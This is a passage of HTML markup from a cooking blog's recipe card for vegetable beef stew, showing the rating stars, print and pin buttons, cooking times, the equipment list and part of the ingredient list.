xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from <span
class=wprm-recipe-rating-count>2</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/vegetable-beef-stew-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=150423 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2023%2F04%2F20%2Fvegetable-beef-stew%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FVegetable-Beef-Stew-Collage-1.jpg&amp;description=Vegetable+Beef+Stew&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=150423 data-url=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-1.jpg data-description="Vegetable Beef Stew" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">2<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">2<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Beef Entree, Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-150423 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=150423 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">278</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-150423-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=150423><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large Dutch oven with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li></ul></div><div
id=recipe-150423-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-150423-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=150423 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-150423-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=150423 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=150423 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=150423 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>lbs.</span>&#32;<span
class=wprm-recipe-ingredient-name>beef stew meat</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unbleached all purpose flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Montreal Steak Seasoning</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or more, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp. </span>&#32;<span
class=wprm-recipe-ingredient-name>avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>32</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>beef broth</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Liquid Smoke</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>pint</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>Yukon gold potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and chunked</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>baby carrots</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>ribs</span>&#32;<span
class=wprm-recipe-ingredient-name>celery</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cut in one or two-inch pieces</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>stewed tomatoes </span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-name>leeks</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">green tops removed, washed thoroughly and sliced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>sweet onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced and separated into rings</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp</span>&#32;<span
class=wprm-recipe-ingredient-name>dried thyme</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried marjoram</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=15><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried rosemary</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=16><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(tablespoon NOT teaspoon)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=17><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-name>bay leaves</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=18><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=19><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=20><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>frozen corn</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=21><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>frozen peas</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=22><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>whole green beans</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=23><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
